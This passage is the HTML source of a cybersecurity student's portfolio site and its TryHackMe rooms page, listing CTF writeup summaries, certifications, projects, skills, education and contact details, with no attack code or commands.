          I'm a <strong>Cybersecurity</strong> student at Universiti Utara Malaysia, currently pursuing my Bachelor of Science in Computer Science with a CGPA of 3.71. My journey in cybersecurity began with a curiosity for how systems can be broken — and more importantly, how they can be defended.
        </p>
        <p>
          I thrive in <strong>Capture The Flag (CTF)</strong> competitions, where I've honed my skills in web exploitation, network forensics, and vulnerability assessment. I'm ranked in the <strong>Top 4% globally on TryHackMe</strong> with 120+ completed labs, and I'm a champion of the <strong>NERaCA 3.0 CTF</strong>.
        </p>
        <p>
          My focus areas span offensive security, red teaming, and building tools that make the digital world safer.
        </p>
        <div class="about-focus">
          <div class="focus-card">
            <div class="icon">🚩</div>
            <div class="label">CTF Player</div>
          </div>
          <div class="focus-card">
            <div class="icon">📜</div>
            <div class="label">Cert Hunter</div>
          </div>
          <div class="focus-card">
            <div class="icon">🔧</div>
            <div class="label">Builder</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ==================== CTF WRITEUPS ==================== -->
  <section id="writeups">
    <div class="section-header">
      <p class="section-label">// 02. CTF Writeups</p>
      <h2 class="section-title">Capture The Flag</h2>
      <p class="section-subtitle">Detailed writeups from competitions and practice challenges. More coming soon!</p>
    </div>
    <div class="writeups-grid">

      <div class="writeup-card reveal">
        <div class="writeup-meta">
          <span class="writeup-tag tag-web">Web</span>
          <span class="writeup-difficulty diff-medium">Medium</span>
          <span style="margin-left:auto; font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">NERaCA 3.0</span>
        </div>
        <h3>SQL Injection Auth Bypass</h3>
        <p>Exploiting a vulnerable login form using UNION-based SQL injection to bypass authentication and retrieve the flag from the database.</p>
        <a href="#" class="writeup-link">Read Writeup →</a>
      </div>

      <div class="writeup-card reveal">
        <div class="writeup-meta">
          <span class="writeup-tag tag-network">Network</span>
          <span class="writeup-difficulty diff-hard">Hard</span>
          <span style="margin-left:auto; font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">NERaCA 3.0</span>
        </div>
        <h3>Packet Capture Analysis</h3>
        <p>Analyzing a PCAP file to identify malicious traffic patterns, extract credentials from unencrypted protocols, and trace the attack chain.</p>
        <a href="#" class="writeup-link">Read Writeup →</a>
      </div>

      <div class="writeup-card reveal">
        <div class="writeup-meta">
          <span class="writeup-tag tag-web">Web</span>
          <span class="writeup-difficulty diff-easy">Easy</span>
          <span style="margin-left:auto; font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">TryHackMe</span>
        </div>
        <h3>XSS Cookie Stealer</h3>
        <p>Crafting a reflected XSS payload to exfiltrate session cookies from an admin panel and escalate privileges on the target web app.</p>
        <a href="#" class="writeup-link">Read Writeup →</a>
      </div>

      <div class="writeup-card reveal">
        <div class="writeup-meta">
          <span class="writeup-tag tag-forensics">Forensics</span>
          <span class="writeup-difficulty diff-medium">Medium</span>
          <span style="margin-left:auto; font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">TryHackMe</span>
        </div>
        <h3>Log Analysis with Splunk</h3>
        <p>Correlating DNS, HTTP, and authentication logs in Splunk to identify malicious domains and beaconing behavior from compromised hosts.</p>
        <a href="#" class="writeup-link">Read Writeup →</a>
      </div>

      <div class="writeup-card reveal">
        <div class="writeup-meta">
          <span class="writeup-tag tag-crypto">Crypto</span>
          <span class="writeup-difficulty diff-hard">Hard</span>
          <span style="margin-left:auto; font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">Practice</span>
        </div>
        <h3>RSA Key Recovery</h3>
        <p>Recovering a weak RSA private key by factoring the modulus using Fermat's factorization method to decrypt the encrypted flag.</p>
        <a href="#" class="writeup-link">Read Writeup →</a>
      </div>

      <div class="writeup-card reveal">
        <div class="writeup-meta">
          <span class="writeup-tag tag-misc">Misc</span>
          <span class="writeup-difficulty diff-easy">Easy</span>
          <span style="margin-left:auto; font-family:var(--font-mono); font-size:0.75rem; color:var(--text-muted);">Practice</span>
        </div>
        <h3>Steganography Challenge</h3>
        <p>Extracting hidden data from image files using steganography tools and analyzing file headers to uncover concealed messages.</p>
        <a href="#" class="writeup-link">Read Writeup →</a>
      </div>

    </div>
  </section>

  <!-- ==================== CERTIFICATIONS ==================== -->
  <section id="certs">
    <div class="section-header">
      <p class="section-label">// 03. Certification Journey</p>
      <h2 class="section-title">Certs & Training</h2>
      <p class="section-subtitle">My journey through certifications and hands-on training platforms.</p>
    </div>
    <div class="timeline">

      <div class="timeline-item">
        <div class="timeline-dot completed"></div>
        <div class="timeline-content">
          <div class="timeline-date">Completed</div>
          <h3>Cisco CCNA</h3>
          <p>Networking fundamentals, routing & switching, IP addressing, network security concepts, and automation basics.</p>
          <span class="timeline-badge">✅ Certified</span>
        </div>
      </div>

      <div class="timeline-item">
        <div class="timeline-dot completed"></div>
        <div class="timeline-content">
          <div class="timeline-date">Completed</div>
          <h3>Web-RTA (Web Red Team Analyst)</h3>
          <p>Advanced web application security testing, OWASP Top 10 exploitation, and red team methodology for web environments.</p>
          <span class="timeline-badge">✅ Certified</span>
        </div>
      </div>

      <div class="timeline-item">
        <div class="timeline-dot completed"></div>
        <div class="timeline-content">
          <div class="timeline-date">Ongoing • Top 4% Globally</div>
          <h3>TryHackMe — 120+ Labs</h3>
          <p>Completed labs covering web exploitation, Active Directory attacks, SOC Analyst workflows, and privilege escalation — with skills directly transferable to real engagements.</p>
          <span class="timeline-badge">🏅 Top 4% Global Ranking</span>
        </div>
      </div>

      <div class="timeline-item">
        <div class="timeline-dot in-progress"></div>
        <div class="timeline-content">
          <div class="timeline-date">In Progress</div>
          <h3>Next Certification...</h3>
          <p>Always leveling up. Stay tuned for the next certification in the pipeline!</p>
          <span class="timeline-badge">🔄 Coming Soon</span>
        </div>
      </div>

    </div>
  </section>

  <!-- ==================== PROJECTS ==================== -->
  <section id="projects">
    <div class="section-header">
      <p class="section-label">// 04. Projects</p>
      <h2 class="section-title">What I've Built</h2>
      <p class="section-subtitle">Security tools, competitions, and applications I've worked on.</p>
    </div>
    <div class="projects-grid">

      <div class="project-card reveal">
        <div class="project-icon">🏆</div>
        <h3>NERaCA 3.0 CTF — Champion</h3>
        <p>Won the NERaCA 3.0 CTF competition by solving challenges across web application and networking categories. Demonstrated skills in vulnerability exploitation and network analysis.</p>
        <div class="project-tags">
          <span>Web Exploitation</span>
          <span>Networking</span>
          <span>CTF</span>
        </div>
        <div class="project-links">
          <a href="#">🔗 Details</a>
        </div>
      </div>

      <div class="project-card reveal">
        <div class="project-icon">🤖</div>
        <h3>NLP Mental Health Chatbot</h3>
        <p>Designed and developed an NLP-based chatbot to detect and classify user sentiment for mental health support. Trained and evaluated machine learning models for multi-class sentiment classification.</p>
        <div class="project-tags">
          <span>Python</span>
          <span>NLP</span>
          <span>Machine Learning</span>
          <span>BERT</span>
        </div>
        <div class="project-links">
          <a href="#">🔗 GitHub</a>
          <a href="#">🌐 Demo</a>
        </div>
      </div>

      <div class="project-card reveal">
        <div class="project-icon">🔬</div>
        <h3>PCAP & Log Analysis</h3>
        <p>Analyzed network traffic with Wireshark and correlated DNS, HTTP and authentication logs in Splunk to identify malicious domains and beaconing behaviour.</p>
        <div class="project-tags">
          <span>Wireshark</span>
          <span>Splunk</span>
          <span>Network Forensics</span>
        </div>
        <div class="project-links">
          <a href="#">🔗 Details</a>
        </div>
      </div>

      <div class="project-card reveal">
        <div class="project-icon">🎯</div>
        <h3>TryHackMe — Top 4% Global</h3>
        <p>Completed 120+ security labs covering web exploitation, Active Directory attacks, SOC Analyst — hands-on skills directly transferable to real engagements.</p>
        <div class="project-tags">
          <span>Web Exploitation</span>
          <span>Active Directory</span>
          <span>SOC</span>
        </div>
        <div class="project-links">
          <a href="https://tryhackme.com" target="_blank">🔗 TryHackMe Profile</a>
        </div>
      </div>

    </div>
  </section>

  <!-- ==================== SKILLS ==================== -->
  <section id="skills">
    <div class="section-header">
      <p class="section-label">// 05. Skills</p>
      <h2 class="section-title">Tech Stack & Skills</h2>
    </div>
    <div class="skills-categories">

      <div class="skill-category reveal">
        <h3>🔧 Security Tools</h3>
        <div class="skill-list">
          <div class="skill-item"><span class="dot"></span>Splunk</div>
          <div class="skill-item"><span class="dot"></span>Wireshark</div>
          <div class="skill-item"><span class="dot"></span>Nessus</div>
          <div class="skill-item"><span class="dot"></span>Burp Suite</div>
        </div>
      </div>

      <div class="skill-category reveal">
        <h3>🛡️ Security Domains</h3>
        <div class="skill-list">
          <div class="skill-item"><span class="dot"></span>Web Security</div>
          <div class="skill-item"><span class="dot"></span>Incident Response</div>
          <div class="skill-item"><span class="dot"></span>Vulnerability Assessment</div>
        </div>
      </div>

      <div class="skill-category reveal">
        <h3>💻 Systems</h3>
        <div class="skill-list">
          <div class="skill-item"><span class="dot"></span>Windows (AD)</div>
          <div class="skill-item"><span class="dot"></span>Linux</div>
        </div>
      </div>

      <div class="skill-category reveal">
        <h3>⌨️ Programming</h3>
        <div class="skill-list">
          <div class="skill-item"><span class="dot"></span>Python</div>
          <div class="skill-item"><span class="dot"></span>Bash</div>
          <div class="skill-item"><span class="dot"></span>Java</div>
        </div>
      </div>

      <div class="skill-category reveal">
        <h3>📜 Certifications</h3>
        <div class="skill-list">
          <div class="skill-item"><span class="dot"></span>CCNA</div>
          <div class="skill-item"><span class="dot"></span>Web-RTA</div>
        </div>
      </div>

    </div>
  </section>

  <!-- ==================== EDUCATION ==================== -->
  <section id="education">
    <div class="section-header">
      <p class="section-label">// 06. Education</p>
      <h2 class="section-title">Academic Background</h2>
    </div>
    <div class="education-cards">

      <div class="education-card reveal">
        <div class="year">Oct 2023 — Present</div>
        <h3>Bachelor of Science in Computer Science</h3>
        <div class="school">Universiti Utara Malaysia, Sintok, Kedah</div>
        <div class="details">Majoring in Cybersecurity</div>
        <div class="cgpa-badge">CGPA: 3.71</div>
      </div>

      <div class="education-card reveal">
        <div class="year">2022 — 2023</div>
        <h3>Foundation in Physical Science</h3>
        <div class="school">Universiti Malaya, Kuala Lumpur</div>
        <div class="details">Foundation programme</div>
        <div class="cgpa-badge">CGPA: 3.40</div>
      </div>

    </div>
  </section>

  <!-- ==================== CONTACT ==================== -->
  <section id="contact">
    <div class="section-header">
      <p class="section-label">// 07. Contact</p>
      <h2 class="section-title">Get In Touch</h2>
      <p class="section-subtitle">Have a question or want to collaborate? Drop me a message!</p>
    </div>
    <div class="contact-wrapper">
      <div class="contact-terminal">
        <div class="terminal-header">
          <span class="terminal-dot red"></span>
          <span class="terminal-dot yellow"></span>
          <span class="terminal-dot green"></span>
          <span class="terminal-title">afiq@portfolio ~ contact</span>
        </div>
        <div class="terminal-body">
          <div class="terminal-line">
            <span class="prompt">afiq@portfolio:~$</span> <span class="cmd">cat contact_info.txt</span>
          </div>
          <div class="terminal-line">
            📧 Email: <a href="mailto:afiqq2801@gmail.com" style="color:var(--accent-cyan)">afiqq2801@gmail.com</a>
          </div>
          <div class="terminal-line">
            📱 Phone: (+60)11-2868 2517
          </div>
          <div class="terminal-line">
            🔗 LinkedIn: <a href="https://www.linkedin.com/in/muhammad-afiq-nizam" target="_blank" style="color:var(--accent-cyan)">muhammad-afiq-nizam</a>
          </div>
          <div class="terminal-line" style="margin-top:24px;">
            <span class="prompt">afiq@portfolio:~$</span> <span class="cmd">./send_message.sh</span>
          </div>
          <form class="contact-form" id="contactForm">
            <div class="form-group">
              <label for="name">name:</label>
              <input type="text" id="name" placeholder="Your name" required>
            </div>
            <div class="form-group">
              <label for="email">email:</label>
              <input type="email" id="email" placeholder="your@email.com" required>
            </div>
            <div class="form-group">
              <label for="message">message:</label>
              <textarea id="message" rows="4" placeholder="Your message..." required></textarea>
            </div>
            <button type="submit" class="btn btn-primary" style="align-self:flex-start">
              🚀 Send Message
            </button>
          </form>
        </div>
      </div>
      <div class="contact-links">
        <a href="https://github.com/afiqers" target="_blank" class="contact-link">
          ⚡ GitHub
        </a>
        <a href="https://www.linkedin.com/in/muhammad-afiq-nizam" target="_blank" class="contact-link">
          💼 LinkedIn
        </a>
        <a href="mailto:afiqq2801@gmail.com" class="contact-link">
          📧 Email
        </a>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>Built with <span class="heart">❤️</span> by Muhammad Afiq © 2025</p>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: writeups/thm/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TryHackMe Rooms — afiqers</title>
  <meta name="description"
    content="TryHackMe rooms completed by Muhammad Afiq. Explore writeups covering web exploitation, privilege escalation, Active Directory, SOC analysis, and more.">
  <meta name="author" content="Muhammad Afiq Bin Mohd Nizam">
  <link rel="stylesheet" href="../../style.css">
  <link rel="stylesheet" href="../../writeup.css">
  <link rel="stylesheet" href="../../tryhackme.css">
  <link rel="icon"
    href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🏠</text></svg>">
</head>

<body>

  <canvas id="particles-canvas"></canvas>

  <!-- Navbar -->
  <nav class="navbar scrolled" id="navbar">
    <a href="../../index.html" class="nav-logo">afiq<span>@portfolio</span>:~$</a>
    <div class="nav-links" id="navLinks">
      <a href="../../index.html">Home</a>
      <a href="../../index.html#writeups">All Writeups</a>
      <a href="#rooms">Rooms</a>
    </div>
    <button class="mobile-toggle" id="mobileToggle" aria-label="Toggle menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- ==================== HERO ==================== -->
  <section class="writeup-hero">
    <div class="writeup-hero-content">
      <a href="../../index.html#writeups" class="back-link">← Back to Writeups</a>
      <div class="ctf-badge">🏠 TRYHACKME ROOMS</div>
      <h1 class="writeup-title">TryHackMe</h1>
      <p class="writeup-tagline">Completed rooms & learning paths — Top 4% globally</p>

      <div class="ctf-stats">
        <div class="ctf-stat">
          <span class="ctf-stat-value">120+</span>
          <span class="ctf-stat-label">Rooms Completed</span>
        </div>
        <div class="ctf-stat">
          <span class="ctf-stat-value">Top 4%</span>
          <span class="ctf-stat-label">Global Ranking</span>
        </div>
      </div>

      <div style="margin-top: 16px;">
        <a href="https://tryhackme.com" target="_blank" class="btn btn-outline" style="font-size:0.85rem;">
          🔗 View TryHackMe Profile
        </a>
      </div>
    </div>
  </section>

  <!-- ==================== ROOMS LIST ==================== -->
  <section id="rooms" class="thm-rooms-section">
    <div class="section-header">
      <p class="section-label">// Completed Rooms</p>
      <h2 class="section-title">Room Writeups</h2>
      <p class="section-subtitle">Detailed writeups from TryHackMe rooms I've completed. More coming soon!</p>
    </div>

    <div class="thm-rooms-grid">

      <!-- Hammer -->
      <a href="hammer.html" class="thm-room-card reveal">
        <div class="thm-room-header">
          <span class="thm-room-icon">🔨</span>
          <span class="writeup-difficulty diff-medium">Medium</span>
        </div>
        <h3 class="thm-room-name">Hammer</h3>
        <p class="thm-room-desc">Bypass authentication via rate-limit exploitation and PHPSESSID rotation to brute force
          a 4-digit OTP, then achieve Remote Code Execution on the system.</p>
        <div class="thm-room-footer">
          <span class="writeup-tag tag-web">Web</span>
          <span class="thm-room-status completed">✅ Completed</span>
        </div>
      </a>

    </div>

    <div class="thm-summary-bar">
      <p class="thm-summary-note">More writeups coming soon — 120+ total rooms completed on TryHackMe.</p>
    </div>

  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>Built with <span class="heart">❤️</span> by afiqers © 2026</p>
  </footer>

  <script src="../../script.js"></script>
</body>

</html>
</file>

